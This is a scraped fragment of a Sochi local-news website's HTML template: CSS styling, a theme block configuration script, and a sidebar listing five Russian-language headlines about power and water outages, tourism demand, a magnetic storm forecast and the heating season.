.td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_184 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_184 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_184 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:15px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:10px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_184 .td-block-title a,.tdi_184 .td-block-title span{font-weight:700!important}.tdi_184 .td-subcat-list a,.tdi_184 .td-subcat-dropdown span,.tdi_184 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:14px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:5px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-10px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_184=new tdBlock();block_tdi_184.id="tdi_184";block_tdi_184.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';block_tdi_184.td_column_number="1";block_tdi_184.block_type="td_flex_block_1";block_tdi_184.post_count="5";block_tdi_184.found_posts="5787";block_tdi_184.header_color="";block_tdi_184.ajax_pagination_infinite_stop="";block_tdi_184.max_num_pages="1158";tdBlocksArray.push(block_tdi_184);</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц">Массовое отключение света в Сочи планируется 7 ноября: полный список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте начнется завтра, 7 ноября....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/" rel="bookmark" class="td-image-wrap " title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/1475-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/" rel="bookmark" title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30">Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 6 ноября, сотрудники коммунальной службы курорта будут ликвидировать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" class="td-image-wrap " title="Сочи стал №1 по спросу на зимние праздники"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/666b232a-69d5-4be8-9468-2e2339ed423c-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал лидером внутреннего туристического спроса на предстоящие новогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/" rel="bookmark" class="td-image-wrap " title="Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2150630155-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/" rel="bookmark" title="Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября">Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Завтра, 7 ноября, жителям Земли предстоит пережить самую сильную...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/" rel="bookmark" class="td-image-wrap " title="Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2149308989-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/" rel="bookmark" title="Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября">Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Отопительный сезон 2025–2026 годов на территории муниципального образования город-курорт...</div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_189 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_190 .tdm-col-icon{padding-right:10px}.tdi_190 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_190 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-col-icon{padding-right:8px}.tdi_190 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-col-icon{padding-right:6px}.tdi_190 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_190"><div class="tdm-col-icon"><style>.tdc-row .tdi_191{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_191:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_191 svg{fill:var(--accent-color-1)}.tdc-row .tdi_191 svg *{fill:inherit}body .tdi_189:hover .tdi_191:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_189:hover .tdi_191 svg{fill:@text_hover_color}body .tdi_189:hover .tdi_191 svg *{fill:inherit}.tdi_189:hover .tdi_191:before{color:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg{fill:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_191{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_191 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_192:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_192:hover .tdm-title{cursor:default}.tdc-row .tdi_192 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_193 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_193" ><style>.tdi_193{margin-bottom:0!important}</style><style>.tdi_193 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_193 .td-image-container{display:none}body .tdi_193 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_193 .td-module-meta-info{padding:0}.tdi_193 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_193 .td_block_inner{margin-left:0;margin-right:0}.tdi_193 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_193 .td-post-vid-time{display:block}.tdi_193 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_193 .td-post-category:not(.td-post-extra-category){display:none}.tdi_193 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_193 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_193 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_193 .td-read-more{display:none}.tdi_193 .td-author-date{display:none}.tdi_193 .td-post-author-name{display:none}.tdi_193 .td-post-date,.tdi_193 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_193 .entry-review-stars{display:none}.tdi_193 .td-icon-star,.tdi_193 .td-icon-star-empty,.tdi_193 .td-icon-star-half{font-size:15px}.tdi_193 .td-module-comments{display:none}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_193 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_193 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_193 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_193 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_193 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_193 .td-module-exclusive:hover .td-module-title 